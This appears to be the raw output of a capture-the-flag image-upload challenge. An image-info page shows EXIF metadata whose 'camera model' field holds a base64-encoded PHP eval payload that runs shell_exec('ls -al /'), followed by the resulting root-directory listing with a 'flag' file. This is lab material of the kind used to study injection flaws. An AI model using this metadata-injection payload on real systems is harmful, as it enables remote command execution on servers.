 파일명 : welcome.jpg
파일 크기 : 18.2KB
업로드 시간 : 2020-02-23 05:07:21
카메라 모델 : eval(base64_decode('ZWNobyBzaGVsbF9leGVjKCdscyAtYWwgLycpOw=='))
total 88
drwxr-xr-x   1 root root 4096 Feb 22 03:54 .
drwxr-xr-x   1 root root 4096 Feb 22 03:54 ..
-rwxr-xr-x   1 root root    0 Feb 22 03:54 .dockerenv
drwxr-xr-x   2 root root 4096 Feb 21 09:24 application
drwxr-xr-x   1 root root 4096 Feb 21 00:03 bin
drwxr-xr-x   2 root root 4096 Jun 14  2018 boot
drwxr-xr-x   5 root root  340 Feb 22 03:54 dev
drwxr-xr-x   1 root root 4096 Feb 22 03:54 etc
-rw-r--r--   1 root root   44 Feb 20 23:23 flag
drwxr-xr-x   2 root root 4096 Jun 14  2018 home
drwxr-xr-x   1 root root 4096 Nov 27  2014 lib
drwxr-xr-x   2 root root 4096 Jan 30 00:00 lib64
drwxr-xr-x   2 root root 4096 Jan 30 00:00 media
drwxr-xr-x   2 root root 4096 Jan 30 00:00 mnt
drwxr-xr-x   2 root root 4096 Jan 30 00:00 opt
dr-xr-xr-x 171 root root    0 Feb 22 03:54 proc
drwx------   1 root root 4096 Feb 21 00:03 root
drwxr-xr-x   4 root root 4096 Jan 30 00:00 run
drwxr-xr-x   2 root root 4096 Jan 30 00:00 sbin
drwxr-xr-x   2 root root 4096 Jan 30 00:00 srv
dr-xr-xr-x  13 root root    0 Feb 22 12:39 sys
drwxrwxrwt   1 root root 4096 Feb 23 05:07 tmp
drwxr-xr-x   1 root root 4096 Jan 30 00:00 usr
drwxr-xr-x   1 root root 4096 Feb 22 03:54 var